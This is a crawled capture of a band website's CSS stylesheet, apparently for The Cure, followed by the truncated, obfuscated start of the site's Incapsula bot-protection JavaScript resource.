.navContainer{ width:100%; margin-bottom:0px;  }
.nav{ width:100%; text-align:center; margin:0px auto 0px auto; width:100%; }
.nav ul { display: block; }
.nav li { display:inline-block; position:relative;  list-style: none; text-transform:uppercase; letter-spacing:1px; }

.nav li a { cursor:pointer; color: #bfbfbf; display: block; font-weight: 400; margin: 0 1px 0 1px; letter-spacing: 3.6px; font-size:1em; line-height: 2em; padding:0px 5px 0px 5px; text-align: center; text-decoration: none;}
.nav li a:hover, .nav li a.current { color:#aaaaaa;  }

.nav .sub-menu{display: none;}

header .nav li a { padding:0px 5px 10px 5px; }

/* ARROW AFTER MENU 
header .nav li.current-page-ancestor:after,
header .nav li.current-menu-ancestor:after,
header .nav li.current-menu-item:after{
    content:'';
    position: absolute;
    bottom: 0px;
    left: 50%;
    margin-left: -10px;
    width: 0;
    height: 0;
    border-bottom: solid 10px #FFFFFF;
    border-left: solid 10px transparent;
    border-right: solid 10px transparent;

}*/

.subContainer{ background-color: #FFFFFF;  text-transform: uppercase; text-align: center;  }
.subContainer li{ display:inline-block; padding:5px 10px; font-size: 1.1em; letter-spacing:1px; }

.subContainer a:link, .subContainer a:visited, .subContainer a:active {color:#000000;}
.subContainer li a:hover{ color:#222222;}


.pias-logo{position:absolute; bottom:20px; right:20px; width:30px; height:35px; background-image:url();  background-repeat:no-repeat;  background-position:center center;}
.pias-logo span{display:block; width:30px; height:35px; text-indent:-9999px;}
.snsContainer{ position:relative; padding-bottom:15px; text-align:center; font-size: 1.35em; color:#FFFFFF; -moz-transition: all .5s ease-in-out; -webkit-transition: all .5s ease-in-out; transition: all .5s ease-in-out;}
.snsContainer ul li{ display: inline-block; }
.snsContainer ul li a {padding:0px 3px 0px 3px;}
.snsContainer a:link, .snsContainer a:visited{ text-decoration: none; color: #FFFFFF; }
.snsContainer li a:hover, .snsContainer li a.current { color:#aaaaaa;  }
.snsContainer li a:hover { animation: fade_links .5s forwards; -webkit-animation: fade_links .5s forwards;}
.snsContainer li a span{display: none;}
.snsContainer li.sign-up-link a span{display:block;}

@keyframes fade_links { from { color: #FFFFFF;  } to { color: #aaaaaa;} }
@-webkit-keyframes fade_links { from { color: #FFFFFF; } to { color: #aaaaaa;} }

.additional-links{  font-family:Arial, Helvetica, sans-serif; letter-spacing:1px; position:absolute; bottom:-15px; left:0px; width:100%; text-align:center;  -moz-transition: all .5s ease-in-out; -webkit-transition: all .5s ease-in-out; transition: all .5s ease-in-out;}
.navClose .additional-links{bottom:-15px;}
.navOpen .additional-links{bottom:15px;}

.additional-links ul{ display: inline;  padding-left: 10px;}
.additional-links ul li{ display: inline-block; }

.nav-icon-container{ display:none; position:absolute; left:5px; top:0px; z-index:9999; border-right:1px solid #565656;  vertical-align:top; margin-top:15px; margin-left:0px; -moz-transition: all .5s ease-in-out; -webkit-transition: all .5s ease-in-out; transition: all .5s ease-in-out;
filter: alpha(opacity=100) !important;opacity: 1 !important;}

.nav-icon { cursor:pointer; width:50px; height:35px; left:0px; top:0px;  position:relative;  }
.nav-icon:after, .nav-icon:before, .nav-icon div { background-color: #FFFFFF; -o-border-radius: 3px; -moz-border-radius: 3px; -ms-border-radius: 3px; -webkit-border-radius: 3px; border-radius: 3px; content: ''; display: block; left:10px; height: 3px; width:25px; position:absolute; -moz-transition: all .2s ease-in-out; -webkit-transition: all .2s ease-in-out; transition: all .2s ease-in-out; }
.nav-icon div{ top:15px; }
.nav-icon:before{ top:5px; }
.nav-icon:after{ top:25px; }

.nav-icon-container.close .nav-icon div{ display:none;}

.nav-icon-container.close .nav-icon:after  { width:20px; top:15px; left:20px; transform:rotate(45deg); -moz-transform: rotate(45deg); -webkit-transform:  rotate(45deg); }
.nav-icon-container.close .nav-icon:before { width:20px; top:15px; left:8px; transform:rotate(-45deg); -moz-transform: rotate(-45deg); -webkit-transform: rotate(-45deg); }

.header .miniHeaderContainer{ display:none; position:fixed; padding-top:0px; z-index:9000; left:0px; right:0px; top:0px; background-color: rgba(0, 0, 0, 0.85);}
.header.mini-menu .miniHeaderContainer .miniLogo{ width:100%; max-width:670px; margin: 20px auto; -moz-transition: all .2s ease-in-out; -webkit-transition: all .2s ease-in-out; transition: all .2s ease-in-out; }


#ae-cform-mailing-list-success-1{ font-size: 1.7em !important;
    text-align: center !important;
 }

.ae-cform-mailing-list-success-1{ font-size: 1.7em !important;
    text-align: center !important; padding: 40px !important;

     }

.modal a.close-modal{
    top: 10px !important; right: 10px !important;
}


            .bgImageContainer{
                opacity: 0.7;
            }

            .bgImageContainer video {
              width: 100%;
              height: 100%;
              object-fit: cover;
              object-position: 80%;
            }
            .page-bio .bgImageContainer video {
                display: none;
            }

            .bgFade{
              position: absolute;
                top: 0px;
              left: 0px;
              right: 0px;
              bottom: 0px;
              opacity: 0.8;
              background-color: rgba(0, 0, 0, 1);
              transition: opacity 2s;

            }


.main-container{ max-width: 900px; }
/************************************** SHARE LINKS **************************************/

            .share-links-container{ 
            	display: inline-block;
            	margin-top:30px;
            	border-top:1px solid #696969;
            	padding-top:10px;
            }
            .share-links-container ul a {
                width: 35px;
                height: 35px;
                border-radius: 50%;
                text-align: center;
                margin: 0px;
                display: block;
                background-color: #f4f4f4;
            }

            .share-links-container .share-text{
                font-size: 0.7em; 
                padding-right: 4px; 
                text-transform: uppercase;
            }

            .share-links-container ul li a i{
                font-size: 18px;
                padding: 8px 0px 0px 0px;
            }

            .share-links-container ul li a{
                background-color: #424242;
                color:#FFFFFF;
            }
            .share-links-container ul li.share-linkedin a i{padding-left:3px;}



/************************************** GRID **************************************/

* {
  -webkit-box-sizing: border-box;
     -moz-box-sizing: border-box;
          box-sizing: border-box;
}

/* clearfix */
.grid:after {
  content: ' ';
  display: block;
  clear: both;
}

.grid{ width: 100% !important; min-height:100%; }
.grid-item{position:relative; }
.grid:after { content: ''; display: block; clear: both; }

.grid-sizer, .item { width: 25%;}

.grid-item.width1{ width: 25%; }
.grid-item.width2{ width: 50%; }

.grid-item.instCell{width: 25%;}
.grid-item.instCell.video{ font-size:1.5em;}
 .grid-item.instCell .mainImageContainer{
         filter: grayscale(100%);
   
 }
.grid-item .mainImageContainer{ background-repeat: no-repeat; background-position: center; background-size: cover; }


.grid-item img {width:100%;}
.grid-item .inner-container{opacity:0} /* Inner has the fade */
.grid-item .inner-container.itemVisible{opacity:1}

.grid-item .inner-container {
    opacity: 0;
    background-size: 100%;
    background-position: center center;
    /* position: absolute; */
    width: 100%;
    height: 100%;
    
}

.instBgPhoto{
	background-size: cover; 
	background-repeat: no-repeat; 
	background-position: center center; 
	height: 100%; 
	width: 100%;
}



.rectImage{
	-moz-transition: all .2s ease-in-out; -webkit-transition: all .2s ease-in-out; transition: all .2s ease-in-out;
	background-size: 100%; 
	background-repeat: no-repeat; 
	background-position: center center; 
	height: 0px; 
	width: 100%;
	padding-top:50%;
	border:1px solid #000000;
}
.no-touch .hover:hover .rectImage{
	background-size: 110%; 
}
.sqImage{
	-moz-transition: all .2s ease-in-out; -webkit-transition: all .2s ease-in-out; transition: all .2s ease-in-out;
	background-size: 100%; 
	background-repeat: no-repeat; 
	background-position: center center; 
	height: 0px; 
	width: 100%;
	padding-top:100%;
	border:1px solid #000000;
}

.no-touch .hover:hover .sqImage{
	background-size: 110%; 
}
.overlay-container{position:absolute; top:0px; left:0px; right:0px; bottom:0px;}




.grid-item .overlay-container{position:absolute; border: 1px solid #000000; z-index:9800; overflow:hidden; top:0px; left:0px; right:0px; bottom:0px;}
.grid-item .overlay-inner-container, .overlay-inner-container{position:absolute; top:0px; opacity:0; width:100%;   -moz-transition: all .3s ease-in-out; -webkit-transition: all .3s ease-in-out; transition: all .3s ease-in-out; }
.grid-item .inner-container:hover .overlay-inner-container, .inner-container:hover .overlay-inner-container{top:0px;  opacity:1;}
.grid-item .overlay-inner-container.full-opacity, .overlay-inner-container.full-opacity{top:0px;  opacity:1;}

.inner-container .overlayLink{
	position: absolute;
	top:  0px;
	left:  0px;
	bottom: 0px;
	right: 0px;
	z-index: 9900;
}
.grid-item .itemTitle, .itemTitle{text-transform:uppercase; padding-left:10%; padding-right:10%; }
.grid .loadNextStoryContainer:first-child{opacity:0;}

.grid .loadNextStoryContainer{width:25%; background-color:#FF0000; text-align: center; font-size:1em;}
.grid .loadNextStoryContainer div{position:relative;  text-align: center; width:100%; height:0px; padding-top:100%; letter-spacing:2px; text-transform: uppercase; background-color:#000000; background-image:url('../img/loadmore-loader.gif?v=3'); background-position:center center; background-repeat:no-repeat;}
.grid .loadNextStoryContainer .loadNextStory {position:absolute; top:0px; left:0px; right:0px; bottom:0px; background-color:#000000; background-image:url('../img/loadmore.png?v=3'); background-position:center center; background-repeat:no-repeat;}
.grid .loadNextStoryContainer .loadNextStory span{display:block; text-indent:-9999px;}
.grid .blackBg .overlay-inner-container{ background-color: rgba(0, 0, 0, 0.5); }
.grid .blackBg a:hover{color:#FFFFFF;}
.grid .yellowBg .overlay-inner-container{ background-color: rgba(0, 0, 0, 0.5); }
.grid .fa-search-plus{font-size:1.2em;}

.touch .grid-item.newsCell .inner-container .overlay-inner-container{opacity: 1;}
.touch .grid .blackBg .overlay-inner-container{ background-color: rgba(0, 0, 0, 0.8); }
.touch .videoContainer .grid .blackBg .overlay-inner-container{ background-color: rgba(0, 0, 0, 0.5); }

.touch .videoContainer .grid-item .overlay-inner-container{opacity: 1;}

/************************************** COOKIES **************************************/

#_evh-link{
     border-radius:0px !important; background-color: #222222 !important; color:#FFFFFF !important;
     border: 0px solid rgb(170, 170, 170) !important;
}


/************************************** TABS **************************************/

.nav-tabs{ border-bottom:0px solid transparent; }
.tab-content{padding-top:20px; clear: both;}
.nav-tabs li{background-color:#535353;}
.nav-tabs li a{display: block; font-size: 0.8em; letter-spacing: 1px; padding: 0px 10px 0px 10px; line-height: 2em; text-transform: uppercase;}
.nav-tabs>li>a{ border-radius: 0px 0px 0 0; }
.nav-tabs li:hover, .nav-tabs li a:hover{ background-color: #3f3f3f; border-color: transparent; color: #FFFFFF;}

/************************************** HOME **************************************/



.page-home .content, .page-hwb #content{ padding-top:0px !important; }
.page-home .logoContainer{ display: none !important; }
.page-home .nav-icon-container{ border-right:0px solid transparent;}
.newBannerContainer{ height:100vh; position: relative; font-family:"orator-std", Arial, Helvetica, sans-serif;font-family:"orator-std", Arial, Helvetica, sans-serif; border-bottom:5px solid #000000; background-image:url('../img/tour-banner.jpg?v=5'); background-position:center center; background-repeat:no-repeat; background-size:cover;}

.page-old-homepage #content{ padding-top:0px !important;}

.bannerContainer .scrollDown, .newBannerContainer .scrollDown{
	position: absolute;
	text-transform: uppercase;
	left: 50%;
	bottom: 30px;
	margin-left: -50px;
	background-image: url('../img/arrow.png?v=2');
	background-repeat: no-repeat;
	background-position: bottom center;
	padding-bottom:25px;
	text-align: center;
	width: 100px;
}
.albumBannerButton{
	position: absolute; bottom:10px; left:0px; right:0px; width:100%; text-align: center;
}
.albumBannerButton .btn{ font-size:1em;  letter-spacing: 2px; border:0px solid transparent; background-color: #bc2329; padding: 10px 20px 10px 20px; }
.albumBannerButton .btn:hover{ color:#000000; background-color: #FFFFFF;}

.innerBannerContainer{ width:90%; margin:0px auto;  text-align: center;}
.newBannerContainer .innerBannerContainer{ width:90%; margin:0px auto; max-width:450px; position: relative; top: auto; left: auto; text-align: center;}


.innerBannerContainer .albumTitle{max-width:300px; width:100%;  margin:0px auto;}
.newBannerContainer .innerBannerContainer .albumTitle{max-width:350px; width:100%;  margin:0px auto;}
.newBannerContainer .tourDatesButton{font-size:1.5em; }


.innerBannerContainer .albumRelease{ padding-top:10px; font-size: 1.6em; text-transform: uppercase; letter-spacing: 2px; }
.innerBannerContainer .btn{margin-left:2px; margin-right:2px; margin-top:7px; background-color: rgba(0, 0, 0, 0.7);}
.innerBannerContainer .btn:hover{margin-left:2px; margin-right:2px; margin-top:7px; background-color: rgba(255, 255, 255, 0.7);}

.innerBannerContainer .albumPreOrder{font-size: 1.4em; padding-top: 10px; padding-bottom:0px; text-transform: uppercase;}

.newBannerContainer .innerBannerContainer .albumPreOrder{ padding-top: 20px; }


.page-home .infscr-loading{display:none;}
.page-home .infscr-loading img{display:none;}
.newsContainer{max-width: 1260px; padding: 0px 0px; margin: 0 auto; }
.shortStoryContainer .dateText, .storyContainer .dateText{color:#bb2328;}
.shortStoryContainer{padding-top:30px; }




.shortStoryContainer .mainImageContainer img{ width:100%; }
.shortStoryContainer .mainImageContainer{ border:1px solid #363636;}
.storyContainer{padding-left:10px; padding-right:10px;}


.wp-block-image img{width:100% !important; height:auto  !important;}

/************************************** NEWS **************************************/



.page-News .loadNextStoryContainer div{padding:20px;}
.page-News .loadNextStoryContainer{text-align:center; width:100%;}
.page-News #infscr-loading {text-align: center; padding-top:20px; padding-bottom:50px;}

.newsPageFullContainer{
	max-width: 1260px;
	padding: 0px 0px;
	margin: 0 auto;
}

.backToLink{
	font-size: 1.6em;
}

.backToLink span{
	line-height: 1em;
}

.backToLink a{
	color: #FFF;
	padding: 0px 0px 0px 0px;

}

.backToLink i{
	color: #FFF;
	padding: 0px 5px 0px 5px;
	font-size: 30px;
	vertical-align: middle;
}

.mainImageNewsFullContainer img{
	max-width: 100%;
}

.newsContentContainer{
	padding: 0px 0px 0px 0px;
}

.dateText{
	font-size: 1.3em;
	font-family: "orator-std", Arial, Helvetica, sans-serif;
	padding-bottom: 10px;
}

.newsContentContainer .mainContent p{
	padding-bottom: 15px;
}

.mainImageNewsFullContainer{
border: 1px solid #363636;	
}

#disqus_thread{
padding-top: 15px;
margin-top: 30px;
border-top: 1px solid #FFF;	
}



.read-more-news a{
	margin-top: 15px;
	display: inline-block;
	font-size: 0.8em;
}

.back-to-news {
  display: block;
  text-align: center !important;
}

.back-to-news a:hover{
      background-color: #FFFFFF;
	color: #878787;
}
/*.subjectTitle{

    font-family: 'New Creation';
}
*/


.subjectTitle a:hover{color:#FFFFFF; text-decoration: none;}


.tbc-button{
	display: block;
	text-align: center !important;
}

.tbc-button a{
display: inline-block;
text-align: center !important;
padding: 10px 15px;
  text-wrap: none;
  letter-spacing: 4px;
    color: #FFF;
    text-transform: uppercase;
    border: none;
}

.liveContainer .s_tickets{ display:inline-block; text-transform:uppercase; width:13%; letter-spacing:4px; color:#FFFFFF; padding-top:10px; text-align:center !important; vertical-align: top;margin-right:-0em;}

.liveContainer .s_tickets .show-confirmed  a{padding:10px 15px; border:1px solid #878787; text-wrap:none;}
.liveContainer .s_tickets .show-confirmed a:hover{ padding:10px 15px; color:#000000; background-color:#fff; text-wrap:none;}




/************************************** TOURS *************************************/

/*.page-shows, .live-container-banner{
    background-image: url('../img/hp-live.jpg?v=9');
    background-position: 50% 5%;
    background-repeat: no-repeat;
    background-size: 100%;

}

.live-container-banner{
    background-position: center top;
	  padding-top:30%;		
}

.page-shows .live-container-banner{
    background-image: none !important;
    padding-top:23%;     
}
.live-container-banner.bg-attach{ background-attachment: fixed;}*/

.page-shows .bgImageContainer{
	background-image: url('https://cdn1.umg3.net/452-cdn/_assets/images/shows-bg-2023.jpg') !important;
}

/************************************** MUSIC **************************************/

.releaseDetails .pad50{ padding: 0px 0px 0px 0px; }

.releaseArtwork{ width: 100%;}

.releaseArtwork img{
	max-width: 100%;
	box-sizing: border-box;
}

div.releaseRow{
	display: block;
	padding:  10px 0px;
}

div.releaseRow:nth-child(odd){
	background-color: rgba(52, 52, 52, 0.34)
}

.numCol, .nameCol, .timeCol{
box-sizing: border-box;
	display: inline-block;
	
}

.playCol, .videoCol, .downloadCol{
	display: none;
} 

.releaseDetails{
padding: 0px 2% 0px 2%;
}

.releaseInfo{ font-size: 1.5em; line-height: 1em; }

.releaseInfo div{
	padding: 3px 0px;
}

#release-label{
	display:  none;
}

.numCol{
	width: 11%;
	text-align: left;
	padding-left: 2%;
}

.nameCol{
	width: 62%;
}

.timeCol{
	width: 20%;
	text-align: right;
}


#releaseTracklisting{
	width: 100%;
	box-sizing: border-box;
	text-align: left;
	font-size: 1.5em;
	padding: 10px 10px 10px 10px;
}

.related-releases li{width:25%; max-width:200px;}
.related-releases li img{width:100%;}
.quote-by{padding-left:150px; color: #777777; padding-top:15px;}


/************************************** ALBUMS ************************************/


#albumsContainer .width2{
	width: 50%;
}

.releases-extra-section{
	padding-top: 10px;
	padding-bottom: 20px;
	text-align: center;
	line-height: 1em;
	font-size: 0.8em;
}

.releases-extra-section a{
margin: 0px 5px;
display: inline-block;

}

.releases-extra-section span{

letter-spacing:4px;
vertical-align: middle;

}

.releaseInfo div.tPad30{
	padding-top: 10px;
}

/************************************** LYRICS ************************************/

.lyrics-filter-menu{padding-top:20px; padding-left:10px; padding-right:10px; margin-top:20px; margin-bottom:40px; font-size:0.9em;}
.lyrics-filter-menu li{margin:10px 3px;}
.lyrics-filter-menu li a{padding:4px 6px;  border:1px solid #cccccc;}
.lyrics-filter-menu li a.selected{background-color:#FFFFFF; color:#000000;}
.lyrics-filter-menu li a:hover{background-color:#FFFFFF; color:#000000;}


.lyrics-list a{font-size:1.3em; padding:4px 10px; display: block;}
.lyrics-list a:hover {background-color: rgba(255,255,255,0.2); color:#FFFFFF !important;}

.lyrics-list{ margin-bottom:40px;}

/************************************** VIDEOS ************************************/

.wp-block-embed-youtube, .videoPlayer{position:relative; height: 0px; padding-top: 50%; }

@media screen and (min-width:2000px){
	.wp-block-embed-youtube, .videoPlayer{ padding-top: 45%; }
}

@media screen and (max-width:1000px){
	.wp-block-embed-youtube, .videoPlayer{padding-top: 55%; }
}
@media screen and (max-width:800px){
	.wp-block-embed-youtube, .videoPlayer{padding-top: 67%; }
}

.wp-block-embed-youtube iframe, .videoPlayer iframe{position:absolute; top:0px; left:0px; width:100%; height:100%;}

.videoPlayerText{position:relative;}
.videoPlayerShare {position:absolute; right:20px; top:20px; font-size: 1.5em; text-transform: uppercase; font-family: "orator-std", Arial, Helvetica, sans-serif; } 
.videoPlayerShare ul{display:block;}
.videoPlayerShare li{display:inline-block;}
.moreVideos{font-size:1.2em; }


.videoContainer .width2 {
  width: 50%;
}


/************************************ CONTACT *************************************/

.page-contacts .bgImageContainer{ background-image:url('../img/contact-bg.jpg?v=4');  }
.page-contact #content{padding-top:0px;}


/************************************** SIGN UP ***********************************/





.page-sign-up .bgImageContainer{ background-image:url('../img/signup-bg.jpg?v=5');  }

.signupInnerContainer{ text-align: center; max-width: 600px; margin: 80px auto 4px auto; }

.signupText{ padding: 20px 15px; font-size: 1.2em;}
#signupForm{ box-sizing:  border-box; max-width: 800px; padding: 0px 30px; margin: 0 auto; }
.signupContainer .errorText{font-size: 1em; padding-top:5px; line-height: 1.3em; color:#FFFFFF;}
.signupContainer .errorText i{ color:#ff1c1c;}
#signupForm input, #signupForm select{
	width:97%;
	box-sizing:  border-box;
	padding: 10px 15px;
	margin: 3px 5px;
	border: 1px solid #000;
	background-color: rgba(0, 0, 0, 0.6);
	color:#FFFFFF;

	-webkit-appearance: none;
	-moz-appearance: none;
	-ms-appearance: none;
	-o-appearance: none;
	 appearance: none;
	 
	 border-radius: 0px;
	 -webkit-border-radius: 0px;
	 -o-border-radius: 0px;
	 -moz-border-radius: 0px;
}

#signupForm select, #signupForm .inputText{font-size: 1.4em; /*border: 1px solid #434343;*/}

#signupForm select{ background-image:url('../img/signup-arrow.png?v=3'); background-position:right center; background-repeat:no-repeat; }

#signupForm ::-webkit-input-placeholder { color: #FFFFFF;}
#signupForm :-moz-placeholder { /* Firefox 18- */ color: #FFFFFF; }
#signupForm ::-moz-placeholder {  /* Firefox 19+ */   color: #FFFFFF; }
#signupForm :-ms-input-placeholder {   color: #FFFFFF; }

#signupForm #signUpSubmit {
	box-sizing:  border-box;
	width:  97%;
	padding: 10px 10px  10px 15px;

	margin: 10px 5px;
	background-color: rgba(0, 0, 0, 0.3);
	color: #FFFFFF;
	letter-spacing:4px;
	cursor:pointer;
	border: 1px solid #878787;
	text-transform: uppercase;
}

.no-touch #signupForm #signUpSubmit:hover {  background-color: #FFFFFF; color: #000000; }


/************************************** INSTAGRAM **************************************/

.instContainer{ padding:10px; max-width:1000px; width:100%; margin:0px auto; }
.instInnerContainer{ background-color:#000000; position:relative;
box-shadow: 0px 0px 10px 2px rgba(119, 119, 119, 0.59);
-moz-box-shadow: 0px 0px 10px 2px rgba(119, 119, 119, 0.59);
-webkit-box-shadow: 0px 0px 10px 2px rgba(119, 119, 119, 0.59);
}
.instImageContainer {position:relative; height:0px; padding-top:100%; overflow:hidden;}

.instImageContainer iframe{position:absolute; top:-50px; left:-8px; width:104%; height:110%;}
.instContainer .instFollow{text-align:right; position:relative; padding-top:10px;}
.instContainer .instLogo{width:60px; height:60px; position:absolute; top:0px; left:0px; background-image:url('../img/instagram-icon.png?v=4'); background-repeat:no-repeat; background-position:center center;}
.instContainer .instDate{text-align:left; color:#c5c5c5; font-size:1.5em; margin-top:40px; border-top:1px solid #3a3a3a; padding-top:20px;}
.instContainer .instText{text-align:left; font-size:1.8em; padding-top:40px;}
.instContainer .instLinks{margin-top:60px; border-top:1px solid #3a3a3a; padding-top:20px; font-size:2em;}
.instContainer .instLinks i {padding-right:10px;}
.instContainer .instText a{color:#7c7d7c;}
.instContainer .instagramLogo{position:absolute; right:10px; bottom:10px;}
.instImageContainer img{width:100%;}



/************************** T&C's  **************************/



.page-tandc h3{ box-sizing: border-box; 	padding: 15px 0px;
	margin: 0px 10px;
}

.page-tandc p{
	box-sizing: border-box;
	padding: 10px 0px;
	margin: 0px 10px;
}

.page-tandc ol{
  list-style: decimal;
  padding: 0;
  margin: 0px 30px;
}

.page-tandc ol li{
  list-style: decimal;
  padding: 0;
  margin: 0;
  padding: 10px 0px;
}









--- FILE ---
content_type: application/javascript
request_url: https://www.thecure.com/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=2&cb=1455383336
body_size: 20332
content:
var _0x5bdd=['\x4e\x38\x4f\x78\x77\x35\x6e\x43\x6d\x73\x4f\x61','\x51\x63\x4f\x46\x50\x33\x48\x43\x6f\x41\x34\x3d','\x77\x36\x62\x43\x70\x48\x6b\x3d','\x77\x70\x4c\x44\x69\x63\x4b\x6e','\x77\x36\x51\x2b\x77\x71\x34\x3d','\x77\x35\x48\x43\x68\x43\x63\x3d','\x50\x42\x72\x43\x6c\x41\x3d\x3d','\x49\x4d\x4f\x71\x44\x41\x72\x43\x6f\x63\x4f\x4c\x77\x6f\x55\x36\x77\x71\x66\x43\x6f\x41\x3d\x3d','\x77\x37\x67\x51\x57\x57\x4a\x59\x58\x4d\x4b\x74\x59\x73\x4f\x35\x54\x77\x3d\x3d','\x77\x37\x55\x66\x77\x70\x55\x3d','\x77\x36\x5a\x42\x77\x36\x37\x43\x76\x38\x4b\x61\x4e\x77\x3d\x3d','\x57\x63\x4f\x65\x77\x6f\x63\x3d','\x77\x37\x2f\x43\x74\x4d\x4f\x51\x54\x56\x62\x43\x67\x51\x3d\x3d','\x54\x63\x4f\x2f\x61\x67\x3d\x3d','\x55\x4d\x4f\x54\x41\x51\x3d\x3d','\x77\x37\x2f\x43\x6c\x63\x4b\x4f','\x54\x4d\x4f\x57\x77\x71\x59\x3d','\x44\x77\x2f\x43\x67\x77\x3d\x3d','\x77\x37\x30\x31\x77\x34\x73\x58\x50\x73\x4f\x4a','\x64\x4d\x4f\x30\x46\x67\x3d\x3d','\x51\x69\x2f\x43\x72\x63\x4b\x4a\x77\x71\x59\x79','\x4d\x79\x76\x43\x6f\x44\x54\x44\x6c\x63\x4b\x53','\x4c\x4d\x4f\x38\x4a\x67\x3d\x3d','\x51\x6a\x66\x43\x6d\x77\x3d\x3d','\x53\x43\x7a\x44\x75\x51\x3d\x3d','\x77\x36\x76\x43\x6e\x6a\x51\x49\x4e\x42\x41\x3d','\x4f\x4d\x4f\x5a\x77\x72\x59\x3d','\x62\x44\x62\x44\x72\x4d\x4b\x62\x77\x70\x48\x43\x6c\x67\x3d\x3d','\x77\x36\x73\x31\x49\x77\x3d\x3d','\x77\x34\x2f\x43\x69\x73\x4b\x35','\x63\x4d\x4f\x58\x77\x71\x4d\x3d','\x66\x4d\x4f\x6f\x52\x77\x3d\x3d','\x65\x33\x62\x43\x73\x41\x3d\x3d','\x65\x32\x37\x43\x68\x73\x4b\x77\x52\x47\x6b\x3d','\x42\x73\x4f\x64\x77\x34\x38\x3d','\x64\x4d\x4b\x44\x77\x6f\x49\x3d','\x63\x4d\x4b\x44\x56\x6c\x42\x6c\x77\x70\x73\x2b\x77\x71\x77\x6f\x77\x34\x78\x4d\x58\x31\x70\x6a\x57\x6c\x30\x7a\x77\x72\x62\x43\x71\x51\x7a\x43\x6c\x73\x4f\x5a\x62\x43\x7a\x43\x6b\x33\x6a\x44\x76\x31\x51\x69\x77\x37\x42\x70\x45\x78\x78\x2f\x47\x57\x6a\x44\x6b\x73\x4b\x72\x50\x38\x4b\x35\x77\x36\x48\x44\x70\x46\x6b\x37\x77\x6f\x64\x6d\x77\x36\x64\x37\x48\x4d\x4f\x50\x55\x73\x4b\x72\x77\x6f\x55\x53\x44\x4d\x4b\x6a\x77\x37\x37\x43\x73\x4d\x4b\x71\x47\x54\x50\x43\x72\x30\x66\x43\x6f\x77\x3d\x3d','\x44\x73\x4f\x66\x77\x36\x4a\x74\x77\x37\x68\x35','\x77\x72\x6b\x33\x77\x37\x77\x3d','\x77\x34\x4c\x44\x73\x4d\x4f\x4d','\x45\x54\x48\x43\x73\x79\x66\x44\x72\x51\x3d\x3d','\x77\x72\x46\x46\x48\x46\x67\x7a\x77\x71\x4d\x3d','\x4b\x44\x2f\x43\x6c\x4d\x4b\x61\x77\x6f\x70\x57\x47\x38\x4f\x4b\x47\x38\x4b\x65\x77\x71\x35\x77\x77\x71\x62\x43\x6f\x51\x3d\x3d','\x44\x63\x4f\x76\x77\x70\x48\x43\x6f\x63\x4f\x31\x77\x71\x49\x3d','\x49\x7a\x50\x43\x72\x53\x2f\x44\x6f\x41\x3d\x3d','\x42\x73\x4f\x62\x4b\x67\x3d\x3d','\x41\x73\x4f\x6c\x77\x70\x44\x43\x72\x63\x4f\x6f\x77\x71\x38\x3d','\x77\x6f\x50\x44\x68\x73\x4b\x2f\x47\x73\x4b\x65\x58\x77\x3d\x3d','\x77\x72\x6a\x44\x70\x73\x4b\x44\x5a\x57\x63\x72\x77\x70\x4d\x3d','\x77\x70\x76\x43\x69\x6b\x58\x43\x71\x45\x2f\x43\x6c\x67\x3d\x3d','\x64\x73\x4f\x31\x45\x77\x3d\x3d','\x59\x38\x4f\x64\x54\x51\x45\x47\x4d\x63\x4f\x78','\x58\x4d\x4b\x41\x56\x6e\x6a\x44\x71\x58\x51\x3d','\x77\x70\x64\x46\x43\x47\x6b\x3d','\x52\x73\x4f\x55\x59\x52\x44\x44\x68\x38\x4b\x64','\x77\x34\x63\x70\x77\x6f\x6f\x3d','\x77\x71\x33\x44\x71\x73\x4f\x4e\x43\x57\x76\x44\x68\x4d\x4f\x4e\x49\x4d\x4b\x39\x77\x71\x74\x4f\x54\x6a\x72\x44\x67\x6e\x6f\x39\x77\x37\x72\x44\x73\x51\x41\x50\x77\x36\x77\x4c\x77\x37\x2f\x43\x68\x63\x4b\x71\x77\x37\x6e\x43\x74\x77\x58\x44\x70\x44\x77\x48\x77\x37\x37\x43\x6a\x63\x4f\x56\x47\x38\x4f\x65\x4b\x48\x42\x4f\x77\x70\x72\x44\x76\x63\x4f\x70\x77\x34\x67\x57\x44\x33\x4d\x3d','\x77\x70\x72\x44\x70\x4d\x4b\x57\x65\x56\x4d\x3d','\x77\x71\x33\x43\x71\x6a\x38\x3d','\x4c\x63\x4f\x44\x77\x70\x41\x3d','\x45\x43\x35\x41','\x43\x69\x6a\x43\x74\x51\x3d\x3d','\x58\x63\x4b\x56\x55\x51\x3d\x3d','\x4e\x67\x76\x43\x6b\x41\x3d\x3d','\x77\x6f\x48\x43\x68\x32\x41\x3d','\x77\x36\x54\x43\x6b\x7a\x73\x64\x41\x51\x77\x3d','\x5a\x4d\x4b\x47\x77\x72\x66\x44\x73\x38\x4f\x6f\x77\x70\x41\x3d','\x77\x72\x39\x45\x42\x73\x4b\x66\x77\x72\x6a\x44\x67\x73\x4b\x52\x77\x36\x45\x3d','\x77\x35\x54\x43\x6e\x6c\x6f\x3d','\x59\x63\x4f\x77\x4a\x6d\x4a\x57\x77\x36\x70\x49\x77\x34\x38\x71\x77\x71\x30\x73\x50\x47\x46\x2b\x4a\x45\x38\x6b\x77\x71\x76\x44\x6b\x58\x66\x43\x74\x63\x4f\x5a\x41\x78\x72\x44\x76\x52\x58\x43\x74\x51\x39\x32\x77\x71\x4d\x6e\x54\x45\x73\x6a\x53\x55\x76\x44\x6f\x63\x4b\x57\x59\x73\x4f\x71','\x77\x6f\x39\x30\x50\x77\x3d\x3d','\x77\x72\x50\x44\x6e\x6c\x31\x66\x77\x37\x4c\x43\x6b\x73\x4f\x51\x4a\x57\x4e\x56\x77\x37\x68\x51\x77\x34\x66\x43\x73\x38\x4f\x31\x65\x38\x4f\x51\x77\x37\x5a\x43\x42\x55\x54\x43\x76\x51\x68\x68\x57\x73\x4f\x6c\x77\x70\x72\x44\x73\x63\x4f\x6a\x4d\x4d\x4b\x6b\x52\x63\x4f\x30\x77\x36\x44\x44\x68\x53\x68\x64\x77\x70\x67\x41\x77\x6f\x77\x3d','\x77\x36\x2f\x43\x68\x6e\x58\x43\x76\x77\x3d\x3d','\x61\x38\x4f\x4f\x77\x70\x4d\x3d','\x77\x70\x66\x43\x73\x52\x38\x3d','\x4a\x4d\x4f\x75\x77\x6f\x30\x3d','\x41\x73\x4f\x71\x42\x51\x3d\x3d','\x61\x63\x4f\x69\x77\x6f\x76\x44\x69\x78\x6f\x4c','\x51\x69\x2f\x43\x72\x63\x4b\x4a\x7